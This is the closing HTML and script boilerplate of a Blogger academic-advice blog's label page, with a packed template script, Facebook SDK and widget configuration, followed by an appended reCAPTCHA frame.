\x5f\x30\x78\x32\x31\x36\x63\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x33\x35\x62\x7c\x78\x35\x46\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x34\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x31\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x38\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IJEDYo);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'>
 /*<![CDATA[*/
// Preloader
 
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7oFlO_we6ldZmLnLC7JwQNtKo15Q:1769032085618';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5933422402644707319','//www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College','5933422402644707319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5933422402644707319', 'title': 'Academia Info', 'url': 'https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College', 'canonicalUrl': 'https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College', 'homepageUrl': 'https://www.academiainfo.com/', 'searchUrl': 'https://www.academiainfo.com/search', 'canonicalHomepageUrl': 'https://www.academiainfo.com/', 'blogspotFaviconUrl': 'https://www.academiainfo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Academia Info - Atom\x22 href\x3d\x22https://www.academiainfo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Academia Info - RSS\x22 href\x3d\x22https://www.academiainfo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Academia Info - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5933422402644707319/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8835111150234919', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'index', 'searchLabel': 'Don\x27ts for Last Day at College', 'pageName': 'Don\x26#39;ts for Last Day at College', 'pageTitle': 'Academia Info: Don\x26#39;ts for Last Day at College'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Academia Info', 'description': '', 'url': 'https://www.academiainfo.com/search/label/Don%27ts%20for%20Last%20Day%20at%20College', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': false, 'isSearch': true, 'isLabelSearch': true, 'search': {'label': 'Don\x27ts for Last Day at College', 'resultsMessage': 'Showing posts with the label Don\x26#39;ts for Last Day at College', 'resultsMessageHtml': 'Showing posts with the label \x3cspan class\x3d\x27search-label\x27\x3eDon\x26#39;ts for Last Day at College\x3c/span\x3e'}}}, {'name': 'widgets', 'data': [{'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Academia Info (Header)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'parallax-menu', 'id': 'LinkList1'}, {'title': 'Menu Widget', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6689239717059249483', 'title': 'Some Do\u2019s and Don\u2019ts for Your Last Day at College', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiBHP4lC6CIARB0cLg6TWkFlpj4CL84v68BEXA5e2xf2sDbhfcAZG0OmNNK2JUw-JfCz38J0YXqakU7rSSrx-kIk0T2nyWI_9VPCyeFApoAhyphenhyphenxyNihaFnlIdO8UzDU3B-4XvVccJR8yxEc/w640-h320/16.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Top 50 Assignment Writing Blogs Of 2019', 'id': 6705952685001974231}, {'title': 'Writing Plan for First Class Academic Paper or Essay', 'id': 8216938799279600324}, {'title': 'Strategies to Minimize Time for Dissertation Writing', 'id': 3987703956510767100}]}, {'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'parallax-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'navMessage': 'Showing posts with label \x3cb\x3eDon\x26#39;ts for Last Day at College\x3c/b\x3e. \x3ca href\x3d\x22https://www.academiainfo.com/\x22\x3eShow all posts\x3c/a\x3e', 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5933422402644707319', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7uTMc2xbdTbBInyM5apc09QXQrJg:1769032085619', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uzUDY6WyIg21ov_8eTd0lQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769032087609');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>